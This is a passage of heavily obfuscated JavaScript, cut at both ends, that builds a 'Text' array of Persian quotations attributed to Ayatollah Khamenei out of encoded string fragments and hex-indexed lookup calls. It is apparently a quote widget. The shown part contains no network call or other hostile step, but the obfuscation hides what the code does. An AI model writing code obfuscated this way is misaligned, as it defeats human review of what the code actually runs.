x20زمينه‏'+_0x16d2c8(0x5d2,0x489,0x893,0xf4a)+'ا\x20آماده\x20كن'+_0x1c244c(0xa8c,0xd4,0x233,0x421)+_0x1c244c(0x96f,0x9f2,0x638,0x7f0)+_0x16d2c8(-0xc7,0x252,0x4ce,0x48c)+_0x1c244c(0x1344,0x1229,0xb00,0xf75)+'يستد.',Text[0x17d1*0x1+-0x1b*0x6f+-0x1*0xa8f]=_0x1c244c(0x1300,0x10bd,0x18dc,0x118d)+_0x16d2c8(0xb5c,0x9e2,0x529,-0x25e)+_0x1c244c(0x9ef,0x5dd,0xde9,0x6a8)+'\x20است\x20كه\x20حض'+_0x16d2c8(0x68a,0x505,0x743,0x875)+_0x1c244c(-0x8d,0x2ca,0x89c,0x620)+'ند\x20و\x20خود\x20ر'+_0x1c244c(0x1122,0xfc0,0xeb1,0xc6b)+_0x16d2c8(0x48,-0x5f1,-0x18c,-0x2f4)+_0x1c244c(0xba1,0x11fe,0x7a0,0xeee)+_0x16d2c8(0x1fb,0x178,0x25e,-0x432)+'اميد\x20و\x20نشا'+_0x16d2c8(0x891,0x374,0x392,0x5f3),Text[-0x242e+-0x1e36+-0xb53*-0x6]='امام\x20خامنه'+'\x20ای\x20:\x20\x20بخش'+_0x1c244c(0xb5d,0x436,0x1224,0xb08)+_0x16d2c8(0x3c6,0x98,0xa1,-0x20f)+_0x16d2c8(0xc3a,0x7b0,0x8fc,0x7d3)+_0x1c244c(0x87a,0xcf0,0x737,0xcfb)+_0x1c244c(-0x113,0xa60,-0x254,0x467)+_0x16d2c8(-0xe2,-0x9c1,-0x258,-0xd1)+_0x16d2c8(-0x321,0x1e1,0x24a,-0x292)+_0x1c244c(0xd24,0xb09,0xc6,0x794)+'ا)\x20است.',Text[0x1*0xf4c+-0x8d+-0x698*0x2]=_0x16d2c8(0x1022,0x417,0xb40,0xbf7)+'\x20ای\x20:\x20\x20گاه'+_0x1c244c(0x1072,0x521,0x8d1,0xb6c)+_0x16d2c8(0x164,0x264,0x1e0,0x568)+_0x1c244c(0x13b2,0xe9e,0xf74,0xd96)+_0x1c244c(0xe80,0x1588,0x13d6,0xfcb)+_0x1c244c(0x1697,0x1571,0x16c9,0x10dc)+_0x1c244c(0x911,0x1248,0x105e,0xeed)+_0x1c244c(0x7,0x2f5,0x8e8,0x69d)+_0x16d2c8(-0x376,0x691,0xb4,0x363)+_0x16d2c8(0x1029,0x1198,0xaf0,0x56f)+'\x20اين\x20قبيل\x20'+_0x1c244c(0x1286,0x7a9,0x12a5,0xb89),Text[-0x33d*-0x5+-0x2*-0x74f+-0x1d3f*0x1]=_0x1c244c(0xb08,0xfcb,0xdc1,0x118d)+_0x16d2c8(-0x317,0x4a2,0x335,0x76e)+_0x1c244c(0x79c,0x8e2,0xc1e,0x6b1)+'صبر\x20و\x20استق'+'امت»\x20و\x20«اس'+_0x1c244c(0x574,0x539,0xb14,0x7bf)+_0x1c244c(0x275,0x93c,0xc30,0x810)+_0x16d2c8(0x540,0x271,-0xf9,-0x3db)+_0x1c244c(0xbf4,0x55d,0xf88,0x911)+_0x16d2c8(0xb5c,0x3a9,0x42b,-0x1de),Text[-0x6d*0x19+0x147a*0x1+-0x1*0x844]=_0x16d2c8(0x5a0,0x517,0xb40,0x5a0)+_0x1c244c(0x815,0x680,-0x150,0x62a)+'بايد\x20اصلاح'+_0x16d2c8(0x7fd,0xecf,0xccb,0xd57)+_0x16d2c8(0x23c,0xbd7,0x7aa,0xbcc)+_0x16d2c8(0x4e1,-0x5f,-0xc2,-0x37b)+_0x16d2c8(0xc3e,0xa36,0xbe9,0x6be)+_0x1c244c(0x38b,0x4ab,0x8cf,0x41f)+'ر\x20خود\x20قرار'+_0x1c244c(0x207,0x5c,0x682,0x55b),Text[-0xa*0x15e+-0x74*-0x3a+0x12*-0x9d]=_0x1c244c(0x167b,0x1170,0xbd8,0x118d)+_0x16d2c8(0x7a7,0x106e,0xa2b,0x5fd)+'ان\x20با\x20دعا\x20'+_0x1c244c(0x776,0xe4a,0x8ef,0xced)+'ى‏كند؛\x20نير'+'وى\x20قلبى\x20و\x20'+_0x16d2c8(0x64e,0x881,0xb67,0x1117)+_0x16d2c8(0x85f,0x91d,0xaf5,0x38c)+'انه‏ى\x20نيرو'+_0x1c244c(0x28a,0x4e7,0x20d,0x94e)+_0x1c244c(0xa01,0x759,0x6c9,0x98d)+_0x16d2c8(0xd99,0x4d5,0xbcb,0x481),Text[-0x1*-0xf71+-0xc9*-0x18+-0x1*0x20b6]='امام\x20خامنه'+_0x16d2c8(0x6d1,0x605,0x35d,0x28a)+_0x1c244c(0x134d,0xef5,0x943,0xf54)+'\x20توجه\x20و\x20از'+_0x1c244c(0x5be,0x5e6,0xbac,0xba3)+_0x1c244c(0x20b,-0x1e,0x443,0x418)+_0x16d2c8(0x10fd,0x465,0xaa6,0xcb6)+_0x16d2c8(0x59b,0x9d3,0xbb0,0x869)+_0x1c244c(0xcce,0xe8b,0xfe7,0x1111)+'يلى\x20مؤثر\x20ا'+_0x16d2c8(0x1173,0x1079,0xc52,0xc11),Text[-0x262f+0x1299+0x152a]=_0x1c244c(0xd28,0xcd6,0x1847,0x118d)+_0x1c244c(0x1842,0x16a8,0xdf9,0x124e)+_0x16d2c8(-0x73d,0x16d,-0x20f,-0x999)+_0x16d2c8(0xb8e,0x2a2,0x842,0xefc)+_0x16d2c8(0xf6a,0x8f4,0xaa5,0x88f)+_0x1c244c(0xae1,0x12ec,0xa25,0xe86)+_0x16d2c8(0x279,0x218,0x1d7,-0x150)+_0x1c244c(0x7aa,0xa4a,0xd7c,0x8e3)+'رع\x20و\x20بكاء\x20'+_0x1c244c(0x1111,0x171f,0x1794,0x12bc),Text[-0x322+-0x2*0x10f+0x6d5]=_0x16d2c8(0x12c9,0x494,0xb40,0xb25)+_0x16d2c8(0xf0a,0x5b4,0x9d3,0xa02)+_0x1c244c(0xdfb,0xb51,0x370,0x68d)+_0x1c244c(0xac6,0xfe0,0xb9c,0x101d)+_0x16d2c8(0x58d,-0x700,-0x11b,-0x127)+_0x16d2c8(0xd7f,0xff4,0x871,0x345)+_0x1c244c(0x10de,0xdf9,0xb42,0xf8b)+_0x16d2c8(0x3e9,0x90f,0xb4d,0x71b)+_0x16d2c8(-0x3d2,0x579,-0x41,0x74a)+_0x1c244c(0x157a,0xbdb,0x15ca,0xe7e)+_0x16d2c8(0xd20,0x766,0xabc,0x4eb)+_0x16d2c8(0x50d,0x3f2,0x7d8,0xf26)+'\x20مى‏آيد،\x20ا'+'نسان\x20بايست'+_0x1c244c(0x630,0xb43,0xad1,0x865),Text[0x14*-0x19d+0x2576+-0x39c]='امام\x20خامنه'+_0x16d2c8(0x5a7,0xbdb,0x7bd,0x217)+_0x16d2c8(-0xd0,-0x11e,0x479,0x1b9)+_0x16d2c8(-0x118,0xabf,0x370,0x5fa)+'د\x20نجات\x20انس'+_0x1c244c(0xc2e,0xbe2,0x11f5,0x1143)+'به\x20خداست.',Text[-0x1a68+0x14a6+-0x3*-0x273]='امام\x20خامنه'+'\x20ای\x20:\x20\x20چيز'+_0x1c244c(0xeac,0xe53,0x12b9,0x10bd)+_0x1c244c(0x9fe,0x1529,0x81c,0xf43)+'زال\x20مى‏دهد'+_0x1c244c(0xbcf,0x10cb,0x1208,0x103f)+_0x1c244c(0x3bc,0x418,0x321,0x681)+_0x16d2c8(-0x477,0x228,-0x1b8,0x5b4)+_0x16d2c8(0x1422,0x13b7,0xc97,0x63c),Text[0x2251+-0x1d7*-0x13+-0x43ae]=_0x16d2c8(0x5e9,0xf29,0xb40,0xbb8)+_0x1c244c(0x62e,0x7a3,0xd84,0xd72)+_0x1c244c(0xebd,0x1028,0xf30,0x1060)+_0x1c244c(0xe4f,0xa36,0x642,0x74d)+_0x16d2c8(0xfc,0x169,0x424,0x7a5)+_0x16d2c8(0x909,0x47c,0x90c,0xa02)+_0x16d2c8(0xc52,0xd7f,0x9dd,0x55b)+_0x16d2c8(0x570,-0x3c8,0x13b,-0xcc)+_0x16d2c8(-0x212,0xd6,0x402,0xace),Text[-0x23fd+0x26f*0x3+0x1e49]=_0x16d2c8(0xcc6,0x935,0xb40,0x6b5)+'\x20ای\x20:\x20\x20قرآ'+_0x1c244c(0xf11,0x766,0xd02,0xddb)+'لاطم\x20فيض\x20و'+'\x20رحمت\x20و\x20هد'+_0x1c244c(0xf6d,0xde9,0x169d,0x1130)+_0x16d2c8(0x32c,-0x1c6,0x484,-0x85)+_0x1c244c(0xe08,0xd10,0xf99,0x9f5)+_0x1c244c(0xe4e,0x91d,0xdc9,0x6ed)+'يلى\x20از\x20باب'+_0x1c244c(0x1360,0x16c1,0xa1f,0xf3f)+_0x16d2c8(0x693,0x4aa,0x3d0,0xa10)+_0x16d2c8(-0x153,0x299,0x50f,0x81a)+_0x1c244c(0x11e1,0x6cd,0xda6,0xd21),Text[-0x2075+0x10*0x1c+0x204f]='امام\x20خامنه'+_0x1c244c(0x58a,0x549,0x9cd,0x48f)+'نده‏ى\x20آن،\x20'+_0x1c244c(0x128,0xda1,0xf95,0x82e)+_0x1c244c(0xf9b,0x2ae,0xe3c,0xa29)+_0x16d2c8(0xf3b,0xd2c,0x7fb,0x6d5)+_0x16d2c8(0x5e3,0xadf,0xcb8,0xdfd)+'قدس\x20الهى\x20ا'+_0x16d2c8(0xff,0x7e2,0x722,0xb7a)+_0x16d2c8(0x5ce,0xe4c,0x86f,0x1dc)+_0x16d2c8(0x169,0x127,-0x1c9,-0x62b)+'مش\x20-\x20لذا\x20ب'+_0x16d2c8(-0x2e8,0x503,-0x240,-0x2df)+_0x16d2c8(0x452,0x5f8,0x8b6,0x429)+'\x20بايد\x20آن\x20ر'+_0x16d2c8(0x992,0x633,0x9ef,0xb09)+_0x16d2c8(0x15d,0x930,0x68a,0x5e8)+_0x1c244c(0x1207,0xd36,0x7d3,0xbb7)+_0x16d2c8(0x2cd,0xdf,0x7a4,0xcac)+'نمى‏شود،\x20م'+'گر\x20با\x20انس\x20'+_0x1c244c(0xf5e,0x335,0x61f,0x830)+'ن.',Text[0x3bf*0x8+-0x2165+0xa1*0x8]='امام\x20خامنه'+_0x16d2c8(-0x319,-0x1b,0x43b,0x42)+'‏البلاغه\x20گ'+'نجينه‏ى\x20عظ'+_0x16d2c8(0x518,0x6fd,0x5cb,0x21c)+_0x16d2c8(0x481,0x11d,0x8b,-0xec)+'ديها\x20حتى\x20ن'+_0x1c244c(0x1995,0xbf2,0x198d,0x12d9)+'\x20موجودى\x20آن'+_0x16d2c8(0xcd4,0x19e,0x8c2,0xbcf)+'بعد\x20از\x20شنا'+_0x1c244c(0x99b,0xc7d,0x125d,0xe12)+'نوبت\x20بهره‏'+_0x1c244c(0xa40,0xafb,0x781,0xd15)+'آن\x20فرا\x20مى‏'+'رسد.',Text[0x25aa+0x1ee4+-0x42f2]=_0x1c244c(0xb56,0x10eb,0xbac,0x118d)+_0x1c244c(0xedf,0x5ec,0x6b6,0xbca)+_0x1c244c(0xa15,0x7a4,0xaf5,0x5be)+_0x16d2c8(0xfa7,0x4f8,0x9d1,0xc93)+_0x1c244c(0x9ef,0xca7,0x1286,0x118b)+_0x16d2c8(0x861,-0x62,0x69a,0xada)+_0x1c244c(0x13b1,0x1206,0x1568,0xe99)+_0x16d2c8(0x43f,-0x483,0x12a,0x5ab)+'عارفى\x20كه\x20د'+_0x16d2c8(0x73,0x4d0,0xf,-0x1fb)+_0x1c244c(0x10cc,0xaa8,0xc28,0xe78)+_0x1c244c(0x6e5,0x39e,0x8c7,0x916)+_0x1c244c(0x823,0xd2c,0x9cc,0xd46)+_0x1c244c(0x571,0xc02,0x3fb,0x6bb)+'باشد،\x20به\x20ا'+_0x1c244c(0xdbb,0x923,0x949,0x9a2)+_0x16d2c8(0x57d,0x563,0x2b3,-0x1dd)+'ير\x20نيست.',Text[-0x6*-0x4c6+-0x26d2+-0xbcb*-0x1]='امام\x20خامنه'+_0x16d2c8(0x314,0x101d,0xa89,0x1051)+_0x1c244c(0x7a8,0x33e,0x636,0xa0a)+_0x16d2c8(0x123,0x484,0x896,0x9e1)+_0x1c244c(0x6cc,0x8f5,0xbaf,0xd66)+_0x1c244c(0x9d5,0x10e0,0xf98,0x10aa)+_0x1c244c(0xf8b,0xd87,0xa0b,0x9c1)+_0x1c244c(0x592,0x2c1,0xc18,0x4c0)+_0x1c244c(0xf11,0x15f9,0xdd7,0xec6)+_0x16d2c8(0x53e,-0x407,0xdf,-0xcd)+'وف\x20امر\x20كند'+_0x16d2c8(0xaea,0x1ee,0x549,0x6ce)+_0x1c244c(0x997,0x5ed,0x326,0x84f)+'وف\x20دلبسته\x20'+_0x1c244c(0x4af,0xc43,0xbc3,0x4f5)+'ا\x20صادقانه\x20'+'نخواهد\x20بود'+'.',Text[0x1890+0x3*-0x4c0+-0x9f*0xe]=_0x16d2c8(0xa34,0x1039,0xb40,0x642)+'\x20ای\x20:\x20\x20انس'+_0x16d2c8(0x791,0x10b,0x4b3,0x68c)+_0x1c244c(0xffd,0x188f,0xc29,0x111c)+_0x1c244c(0xd63,0xdb1,0xdeb,0x105e)+_0x1c244c(0xbea,0x10bc,0xf95,0xe3d)+'\x20خطر،\x20محتا'+_0x16d2c8(-0x50,0x461,0x10f,-0x528),Text[-0x17*-0x9a+-0x712+0x3*-0x1b7]=_0x16d2c8(0xf8f,0xb83,0xb40,0xc56)+_0x16d2c8(-0x530,0x49a,0x1b6,-0x4fb)+_0x16d2c8(0x11a3,0x3ce,0xadf,0x5d4)+_0x16d2c8(0x127e,0x12b5,0xcc5,0xb29)+_0x1c244c(0x13c9,0x9a5,0xf65,0xdb1)+'رب\x20و\x20خسته\x20'+_0x16d2c8(0x344,0x0,0x6a9,0x6b6)+_0x1c244c(0x6c2,0xd11,0x690,0x707)+_0x1c244c(0x4df,0xb3a,0x29c,0x8a9)+_0x1c244c(0x1831,0x19e0,0x1512,0x126b)+_0x16d2c8(-0x170,0x56f,0x1de,0xae)+'ت.',Text[-0x16*-0x2c+-0x56f*-0x1+-0x797]=_0x16d2c8(0xee8,0x42c,0xb40,0x12c1)+'\x20ای\x20:\x20\x20همگ'+_0x16d2c8(0xd07,0x94,0x7ea,0x3f3)+_0x1c244c(0xe26,0x13f8,0x5cf,0xcc8)+'شفابخش\x20روح'+_0x1c244c(0x100d,0x15ce,0xa8e,0x1161)+'صفا\x20و\x20آرام'+_0x16d2c8(0x6d6,0xcd0,0x699,0xcf5)+_0x16d2c8(-0x2f8,0x87,0x3f1,-0x354)+_0x16d2c8(-0x1e1,-0x1f1,0x1f9,-0x567)+_0x16d2c8(-0x324,0x183,0x3c9,0xa2a)+_0x1c244c(0xb87,0xf11,0xf88,0xb4c)+_0x1c244c(0xe07,0x1206,0x119f,0x10d1)+_0x1c244c(0x99d,0xcfe,0x994,0xf06)+'ا\x20از\x20آن\x20مح'+'روم\x20نسازند'+_0x1c244c(0x5bd,0x110d,0xf00,0xb88)+_0x1c244c(0xd85,0x10c9,0xfff,0xfb0)+_0x1c244c(0x9b0,0xa83,0x4b0,0x615)+'تارى،\x20اين\x20'+_0x16d2c8(-0xad,0x7f8,0x3e6,0x59b)+_0x1c244c(0xbef,0x2b,0x419,0x4b0)+_0x1c244c(0xb10,0xd67,0x61a,0x91a)+_0x1c244c(0x9fc,0xf55,0x11b4,0xaa8)+_0x1c244c(0x1092,0xd06,0x1290,0xbd7)+'\x20را\x20از\x20دست'+_0x16d2c8(0x257,0xe22,0x953,0x460),Text[-0x4*-0x235+0x754*-0x3+0xec9]=_0x1c244c(0x12b1,0x9f5,0xfe0,0x118d)+_0x1c244c(0x1218,0xe4a,0x114a,0xee1)+_0x1c244c(0x488,0xbcd,0x4e1,0xac8)+_0x16d2c8(0x95e,0xff0,0xa03,0x1174)+_0x1c244c(0xa46,0x307,0xb4d,0x4ce)+'براى\x20رسيدن'+_0x1c244c(0x3a4,0x377,0xb6c,0x673)+'»\x20نمى‏كنيم'+_0x16d2c8(-0x869,0x1b6,-0x1f6,0x29e)+_0x1c244c(0xab6,0x1147,0x740,0xc12)+_0x16d2c8(0x66a,0xf5b,0xa4f,0x89f)+'هستيم.\x20...'+_0x1c244c(0x53d,0x1e9,0x487,0x5e6)+_0x16d2c8(0x77,0x4b2,0x19f,0x718)+'\x20تكليف\x20كار'+_0x1c244c(0x283,0x76e,0xff5,0xa12)+_0x16d2c8(0x5e2,0x1185,0xc67,0x804)+_0x1c244c(0x1739,0xf71,0xaa4,0x10b4)+_0x1c244c(0xe49,0xcb1,0xce8,0x7cf)+'\x20خود\x20دست\x20پ'+_0x1c244c(0x4be,0xcb0,0x7cd,0xb2d)+_0x1c244c(0x931,0x70d,0x983,0xa64)+_0x16d2c8(-0x849,0x500,-0x214,-0x697)+_0x1c244c(0x74c,0xecb,0x1e1,0x755)+_0x1c244c(0xe55,0xd01,0x8e,0x756)+_0x1c244c(0x1614,0x13da,0x112e,0xf1e)+_0x16d2c8(0x19c,0x3fb,0x618,0x630),Text[0xdd1+0x42f+0x5*-0x346]=_0x16d2c8(0xfd3,0x893,0xb40,0x5ef)+_0x16d2c8(0xf94,0xa9b,0xa27,0xc8c)+_0x16d2c8(0x5ed,0xff2,0xa12,0xef6)+_0x1c244c(0xcfd,0x7cd,0x1637,0xf63)+'هدت\x20فى‏سبي'+_0x1c244c(0x169b,0x16bc,0x9ce,0x113a)+_0x1c244c(0x9a9,0xefd,0xc55,0x811)+'برترين\x20خلا'+_0x16d2c8(-0x7ac,0x4c,-0xd5,-0x6bd)+_0x1c244c(0xe8c,0xc86,0xb76,0xead)+_0x16d2c8(0xe75,0x43c,0x9e6,0x922)+_0x16d2c8(0x954,0xa14,0x27d,-0x1e9)+'.',Text[0x84b+0x76*0x31+-0x1d3e]=_0x16d2c8(0x1102,0x69d,0xb40,0xce4)+'\x20ای\x20:\x20\x20نقش'+_0x1c244c(0x395,0x55a,0x2d2,0x76f)+_0x16d2c8(0x533,0x695,0x623,0x23d)+_0x16d2c8(0xff6,0x52b,0xb8f,0x12ad)+_0x16d2c8(0x87a,-0x51b,0x246,-0x11e)+_0x1c244c(0xefd,0x1570,0xd2a,0x1016)+_0x1c244c(0x3b8,0xe9c,0x6c3,0xa1c)+_0x1c244c(0xd34,0x368,0xc0a,0x95b)+_0x16d2c8(0x196,-0x19c,0x39f,0x7e1)+_0x1c244c(0x9ee,0xb03,0x6cd,0x868)+'ظام،\x20انحرا'+_0x1c244c(0x32c,0x84f,0xdfa,0x690)+_0x1c244c(0x8d6,0x3df,0xbc4,0xa20)+_0x16d2c8(0x147,0xddc,0x770,0xd6f)+_0x1c244c(0x9aa,0xe1a,0x9a2,0xdca)+_0x1c244c(0x16a8,0xc4f,0xb26,0x106c)+_0x1c244c(0x464,0x5d4,0x402,0x941)+'.\x20',Text[0x69f*0x3+-0x9*-0x355+-0x3036]=_0x16d2c8(0xeb4,0xb99,0xb40,0xcbd)+'\x20ای\x20:\x20\x20برا'+_0x16d2c8(0x40c,-0x33,-0xe1,-0x427)+'خسارتى\x20بزر'+_0x16d2c8(0x12f5,0x1197,0xba6,0xced)+_0x1c244c(0xcb6,0xdf9,0xb0a,0xf77)+_0x1c244c(0x8c2,0xfa0,0x13e4,0xfae)+'و\x20كارى\x20ندا'+'شته\x20باشد.',Text[0x9e*0x25+-0xb3*-0x7+-0x1a16]=_0x16d2c8(0x510,0x947,0xb40,0x4f8)+'\x20ای\x20:\x20\x20امر'+_0x1c244c(0x521,0x5f3,0x110d,0xa11)+_0x16d2c8(0x98a,0xada,0xc4b,0x1337)+_0x16d2c8(-0x12d,-0x40e,-0x1ad,-0x8cf)+_0x1c244c(0x1156,0xe06,0x143f,0xde3)+'فه‏ى\x20ملى،\x20'+_0x16d2c8(0xcff,0xd77,0x9d7,0x9ee)+_0x16d2c8(0x8f8,0x836,0xa77,0xcd1),Text[-0x5*0x2bd+-0x1cb8*-0x1+0x2ad*-0x5]=_0x1c244c(0xc0c,0x179b,0x14c6,0x118d)+_0x1c244c(0x516,0xadf,0x1067,0xa1a)+_0x16d2c8(0x975,0x67,0x47a,0x8f5)+_0x16d2c8(0x4b9,0xd08,0x826,0x31e)+_0x16d2c8(0x755,0x3e6,0x92c,0x7f2)+_0x1c244c(0xe3c,0x121a,0xef7,0xf5f)+_0x1c244c(0x1526,0x1684,0xd9b,0x128e)+'انِ\x20مسلمان'+_0x1c244c(0x111a,0x739,0xf69,0xc62)+_0x16d2c8(0x773,-0xc1,0x606,0x92d)+'حرفى\x20مى‏زن'+_0x1c244c(0x16c9,0xaa7,0xda0,0x119d)+_0x16d2c8(0x19d,0x49f,0x4dd,0x1c9)+_0x1c244c(0x1326,0x13ad,0x10c0,0x1133)+_0x16d2c8(0x58b,0x55,0x315,0x25a)+_0x16d2c8(0xf9,-0x8be,-0x1f3,0x551)+'\x20آن،\x20درمان'+_0x1c244c(0x375,0x62c,0x4a,0x6ab)+_0x1c244c(0xd10,0xa6b,0x15fa,0xf83)+_0x16d2c8(0x27d,0xb6c,0x3e0,0x257)+_0x16d2c8(0x4e3,-0x3ad,-0xfa,0x62b)+_0x1c244c(0x112d,0x1669,0x9c9,0x1100)+_0x16d2c8(0x2c0,0x169,-0x152,0x271)+'ت!',Text[0xae9+-0xd19+0x3d7]=_0x1c244c(0xb09,0x1927,0x15a3,0x118d)+_0x1c244c(0xe0a,0xcee,0x4e2,0x8af)+_0x1c244c(0x7c7,0x719,0x8bb,0xd70)+_0x1c244c(0xcf,0x279,0xb30,0x5a0)+_0x16d2c8(0x28,0x3c4,0x38d,0x1e4)+_0x16d2c8(0x5bd,-0x3b8,-0xb3,-0x839)+_0x16d2c8(-0x8e,0x52,0x51c,-0xc2)+_0x16d2c8(0x11cd,0x141f,0xc89,0x1189)+_0x16d2c8(0x709,0x1320,0xbfb,0xbf7)+_0x1c244c(0x8f8,0xc03,0xf80,0xee2)+_0x16d2c8(0xbaa,0xba2,0xa30,0x103a)+_0x1c244c(0xbac,0x1296,0x1369,0x129c)+_0x16d2c8(0x700,0x778,0x4d6,0x666)+_0x16d2c8(0x9e8,0x2a3,0x7ef,0x819)+'\x20مقلدهاى\x20ب'+_0x1c244c(0xb62,0x4cd,0x20b,0x4bc),Text[-0x1d44+0x1c44+0x2a8]='امام\x20خامنه'+_0x1c244c(0x8b9,0x1024,0xb62,0xe40)+'سفه»\x20براى\x20'+_0x16d2c8(0x634,0x752,0xbd7,0x94d)+_0x16d2c8(0x1b5,0x999,0x4ac,0x807)+_0x16d2c8(-0xda,-0x2cb,-0x93,-0x4ab)+_0x16d2c8(-0x548,0x251,-0x1b3,-0x5fb)+_0x16d2c8(0x476,0x6c7,0x3ba,0x3b4)+_0x1c244c(0xb6a,0x21f,0x778,0x5b0)+_0x1c244c(0x636,0x9b2,0x9df,0x4b9)+_0x16d2c8(0x612,0x61f,0x815,0xf0a)+_0x16d2c8(-0x338,0x375,0x235,0x46b)+_0x16d2c8(0x8e7,-0x445,0x174,0x36d)+_0x1c244c(0x118e,0xd20,0xce2,0xf7d)+_0x16d2c8(0x431,0xcac,0x59b,-0x197)+'رف\x20هم\x20بوده'+_0x1c244c(0xd19,0x6a5,0x562,0xbcd),Text[0x199*-0x9+-0x4e*-0x34+0x32]='امام\x20خامنه'+'\x20ای\x20:\x20\x20نبا'+_0x16d2c8(0x37c,0x971,0xaa2,0x66a)+_0x16d2c8(0x561,0x988,0x258,-0x279)+_0x16d2c8(0xac8,0xa51,0xbeb,0xbbc)+_0x1c244c(0xa21,0x151,0x709,0x7e8)+'\x20از\x20معنويت'+_0x1c244c(0x5d7,0x4b2,0x594,0x949)+'رفان\x20تبديل'+_0x1c244c(0x6a5,0x30,-0xae,0x66c)+_0x1c244c(0x145d,0xcc0,0x16f1,0x1307)+_0x16d2c8(0x86f,0x4b3,0xad4,0x9bb)+_0x1c244c(0x812,0x1446,0x1054,0xede)+_0x16d2c8(-0x280,0x98c,0x256,0x50e)+_0x1c244c(0x1924,0xc60,0x1964,0x12a2)+_0x16d2c8(0xb0a,0xd23,0xb06,0x50e)+_0x1c244c(0x8a5,0xc79,0x2ff,0x557)+_0x16d2c8(-0x2ee,-0x3c8,0x364,-0x37e)+'است\x20كه\x20انس'+'ان\x20را\x20وادا'+_0x16d2c8(0xe27,0x1ac,0x78f,0x6fb)+_0x16d2c8(0x98e,0x25a,0x6f0,0x950)+_0x1c244c(0x845,0x429,0x7fd,0x8df)+_0x1c244c(0xf71,0x14ce,0xbde,0xf48)+_0x1c244c(0xbd,0x7c9,0x418,0x3ec)+_0x1c244c(0x674,0xf4c,0x3f6,0x945)+_0x1c244c(0x2a8,0x80f,0x42d,0x7df)+'د.',Text[-0x1e69+0x123a+0x1*0xdd9]='امام\x20خامنه'+_0x16d2c8(0x716,-0x20e,0x344,-0x267)+'ت\x20حوزه\x20و\x20د'+_0x16d2c8(0xc04,0xf9e,0xc23,0x1319)+_0x1c244c(0x1313,0x15c3,0x172b,0x1150)+'د.\x20از\x20كثرت'+'\x20دشمن،\x20كشف'+_0x1c244c(0xbf7,0xfed,0x10c3,0xacc)+'\x20اهميت\x20را.',Text[-0x1986+0x319*0xa+0x39*-0x11]=_0x1c244c(0x11d5,0x18cf,0xba8,0x118d)+'\x20ای\x20:\x20\x20محب'+'وبيت\x20روحان'+_0x1c244c(0xbc8,0x18ce,0x16ba,0x11e5)+_0x16d2c8(0x241,0x5b1,-0x197,-0x69c)+_0x16d2c8(-0xbf,0xc6,0x134,-0x224)+'،\x20در\x20سادگى'+_0x16d2c8(0x2c1,-0x81d,-0x212,0x4d0)+_0x1c244c(0x4bd,0x7e,0xa3c,0x737),Text[-0x16*0x18a+0x894*-0x2+0x34b0]=_0x16d2c8(0xbad,0x12ca,0xb40,0x573)+_0x1c244c(0xa63,0x153f,0xafe,0x11f7)+'نظر\x20من،\x20دا'+_0x16d2c8(-0x395,-0x358,-0x13,0x2ec)+_0x16d2c8(0x6d2,0xa0d,0x882,0x573)+'ه\x20خوب\x20درس\x20'+_0x1c244c(0xc0b,0x791,0xef5,0x8b8)+_0x16d2c8(0xb03,0xf23,0x94a,0x770)+_0x16d2c8(0xd8c,0x33a,0x659,0xdd2)+_0x16d2c8(0x215,-0x22,0x514,0x312)+_0x16d2c8(-0xf5,-0x75,0x490,-0x2d7),Text[-0x1f*-0xd+-0x1*-0x209b+-0x2081]=_0x1c244c(0xa2c,0x1138,0x1696,0x118d)+'\x20ای\x20:\x20\x20منا'+_0x1c244c(0x923,0xb9c,0x5b7,0x9de)+'دى\x20و\x20اجتما'+'عى\x20غلط\x20يعن'+'ى\x20رواج\x20قاچ'+_0x16d2c8(0x1c9,0x2a7,0x581,0x499)+_0x1c244c(-0x1eb,0x151,0x325,0x52c)+_0x16d2c8(0x17d,0x78d,0x266,-0x25b)+_0x1c244c(0x7d5,0xc70,0xd99,0x6bf)+_0x1c244c(0x921,0x52f,0x1089,0x925)+_0x16d2c8(0xeab,0x4a6,0xc40,0xa2d)+_0x16d2c8(0x1d1,0x6af,-0x55,-0x2ff)+_0x1c244c(0x72b,0x1084,0x13b5,0xc7a),Text[-0x1d39*-0x1+0x1718+-0x1d*0x1bf]=_0x16d2c8(0x5ed,0x1056,0xb40,0xf10)+_0x16d2c8(0x1ac,0x710,0x18c,0x248)+_0x1c244c(0xcaa,0x80c,0x13f7,0xdb7)+_0x16d2c8(0x42b,0xa7,0x52f,0x118)+_0x1c244c(0x6ba,0x75e,0x6ac,0xda4)+_0x16d2c8(0x5a9,-0x579,0x8e,0x5ce)+_0x1c244c(0xe20,0x3c3,0x5d8,0x9e9)+_0x16d2c8(-0x1a0,0x63d,-0xa9,0x625)+_0x16d2c8(0x800,0x70b,0xd5,0x48c)+_0x1c244c(0x127b,0x134b,0x1081,0xd20)+_0x1c244c(0xd54,0x12ff,0xc14,0x129f),Text[-0x1b11+0x1b1a+-0x1a6*-0x1]=_0x16d2c8(0x483,0xe63,0xb40,0x521)+_0x16d2c8(0x7a4,0x227,0x751,0xa7a)+_0x16d2c8(0xce1,0xf43,0xb15,0x985)+_0x1c244c(0xcaa,0xdc1,0x127b,0x1070)+_0x16d2c8(-0x3d0,-0x7f1,-0x13c,0x3)+_0x16d2c8(0x300,0xe59,0x993,0x357)+_0x1c244c(0x409,0x35e,-0x1a2,0x517)+_0x1c244c(0x1067,0x126b,0x13f5,0x1044)+'\x20شغل\x20اساسى'+_0x16d2c8(0x136,0xcfa,0x5f7,0x1fb)+'ترين\x20شغل\x20ا'+_0x1c244c(0xc8b,0xf0d,0x96b,0xe7c)+_0x1c244c(0x1352,0xbda,0x1440,0xd52)+_0x16d2c8(-0x7df,0x38d,-0x19b,-0x55e)+_0x1c244c(0xf09,0xe68,0x85e,0xf39)+_0x1c244c(0xab3,0x13a4,0xf3b,0x11f0)+'،\x20شايد\x20لاز'+_0x1c244c(0xe38,0xdab,0x9e7,0x1031)+_0x16d2c8(0x651,0x73d,0x848,0xe88),Text[-0x154c+0x203a+-0x93e*0x1]='امام\x20خامنه'+_0x1c244c(0x1395,0x11df,0xd22,0xd14)+'يد\x20زنان\x20به'+'\x20سمت\x20تجمل‏'+_0x1c244c(0x141d,0x19d1,0x183f,0x12c3)+_0x16d2c8(0x126,0x845,0x16e,0x632),Text[0x22f*-0x2+-0x2*-0xdbe+-0x156d]=_0x16d2c8(0x723,0x85f,0xb40,0x5d7)+_0x16d2c8(0xb6c,0x13e,0x50e,0xb4f)+_0x16d2c8(-0x597,-0x4e6,-0x25,-0x3a)+_0x1c244c(0xbbe,0xbe6,0xc34,0xb0b)+_0x16d2c8(-0x2ba,0x1ff,-0x1cd,-0x202)+_0x16d2c8(0xdd0,0x7e4,0xb0a,0x1078)+_0x16d2c8(0xdd,